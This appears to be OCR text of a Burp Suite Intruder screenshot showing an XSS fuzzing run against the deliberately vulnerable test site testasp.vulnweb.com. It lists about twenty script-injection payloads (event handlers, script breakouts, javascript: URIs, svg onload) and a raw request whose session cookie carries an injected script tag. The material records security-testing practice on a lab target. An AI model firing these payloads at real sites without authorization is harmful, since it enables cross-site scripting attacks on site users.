 1 2 3 4 2 4:12
2. Intruder attack of http://testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
63 <x%2Fonxxx=1 200 3072
64 <x 1='1'onxxx=1 200 3072
65 <x 1="1"onxxx=1 200 3072
66 <x </onxxx=1 200 3072
67 <x 1=">" onxxx=1 200 3072
68 <http://onxxx%3D1/ 200 3072
69 <x onxxx=alert(1) 1=' 200 3072
70 <svg onload=setInterval(function... 200 3072
71 'onload=alert(1)><svg/1=' 200 3072
72 '>alert(1)</script><script/1=' 200 3072
73 */alert(1)</script><script>/* 200 3072
74 */alert(1)">'onload="/*<svg/1=' 200 3072
75 `-alert(1)">'onload="`<svg/1=' 200 3072
76 */</script>'>alert(1)/*<script/1=' 200 3072
77 <script>alert(1)</script> 200 3072
78 <script src=javascript:alert(1)> 200 3072
79 <iframe src=javascript:alert(1)> 200 3072
80 <embed src=javascript:alert(1)> 200 3072
81 <a href=javascript:alert(1)>click 200 3072
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/2/8k79lkfnt8uf4ivrndgjxu35roarjko2 Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex \n
1 GET /Search.asp HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201001
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://testasp.vulnweb.com/Templatize.asp?item=html/about.html
8 Connection: close
9 Cookie: ASPSESSIONIDCQSBQDQD=%3cscript%3ealert(1)%3c%2fscript%3e%20
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
96 of 13276